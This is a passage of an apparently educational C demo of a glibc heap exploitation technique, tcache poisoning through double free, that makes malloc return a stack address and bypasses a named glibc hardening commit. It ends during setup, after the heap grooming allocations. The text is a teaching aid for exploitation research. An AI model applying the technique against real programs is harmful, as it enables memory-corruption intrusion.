 1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <stdint.h>
4 #include <assert.h>
5
6
7 int main()
8 {
9     /*
10      * This attack should bypass the restriction introduced in
11      * https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d
12      * If the libc does not include the restriction, you can simply double free the victim and do a
13      * simple tcache poisoning
14      * And thanks to @anton00b and @subwire for the weird name of this technique */
15
16     // disable buffering so _IO_FILE does not interfere with our heap
17     setbuf(stdin, NULL);
18     setbuf(stdout, NULL);
19
20     // introduction
21     puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into");
22     puts("returning a pointer to an arbitrary location (in this demo, the stack).");
23     puts("This attack only relies on double free.\n");
24
25     // prepare the target
26     intptr_t stack_var[4];
27     puts("The address we want malloc() to return, namely,");
28     printf("the target address is %p.\n\n", stack_var);
29
30     // prepare heap layout
31     puts("Preparing heap layout");
32     puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later.");
33     intptr_t *x[7];
34     for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){
35         x[i] = malloc(0x100);
36     }
37     puts("Allocating a chunk for later consolidation");
38     intptr_t *prev = malloc(0x100);
39     puts("Allocating the victim chunk.");
40     intptr_t *a = malloc(0x100);
41     printf("malloc(0x100): a=%p.\n", a);
42     puts("Allocating a padding to prevent consolidation.\n");
43     malloc(0x10);
44
45     // cause chunk overlapping
46     puts("Now we are able to cause chunk overlapping");
47     puts("Step 1: fill up tcache list");